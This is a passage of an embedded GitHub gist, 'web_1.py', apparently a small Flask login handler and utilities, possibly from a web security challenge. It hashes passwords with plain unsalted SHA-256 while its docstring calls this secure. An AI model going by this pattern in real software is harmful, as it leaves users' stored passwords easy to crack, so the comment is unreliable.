js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-web_1-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">    data = try_login(request.form)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-web_1-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">    if data:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-web_1-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">        resp = make_response(&quot;OK&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-web_1-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">        # create new cookie session to authenticate user<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-web_1-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">        session = lwt.create_session(data)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-web_1-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">        cookie = lwt.create_cookie(session)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-web_1-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">        resp.set_cookie(&quot;auth&quot;, cookie)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-web_1-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">        return resp<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-web_1-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">    return &quot;Login failed&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-web_1-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">---------------------------------------------------------------------------------------<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-web_1-py-LC20\" class=\"blob-code blob-code-inner js-file-line\"># utils.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-web_1-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">def hash_password(password):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-web_1-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Hash password with a secure hashing function &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-web_1-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">    return sha256(password.encode()).hexdigest()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-web_1-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-web_1-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">def query_db(query, args=(), one=False):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-web_1-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    cur = get_db().execute(query, args)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-web_1-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">    rv = cur.fetchall()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-web_1-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">    cur.close()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-web_1-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">    return (rv[0] if rv else None) if one else rv<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-web_1-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-web_1-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">def try_login(form):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-web_1-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Try to login with the submitted user info &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-web_1-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">    if not form:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-web_1-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">        return None<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-web_1-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">    username = form[&quot;username&quot;]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-web_1-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">    password = hash_password(form[&quot;password&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-web_1-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">    result = query_db(&quot;select count(*) from users where username = ? and secret = ?&quot;, (username, password), one=True)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-web_1-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">    if result and result[0]:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-web_1-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">        return {&quot;username&quot;: username, &quot;secret&quot;:password}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-web_1-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">    return None<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/web_1.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-web_1-py\" class=\"Link--inTextBlock\">\n          web_1.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
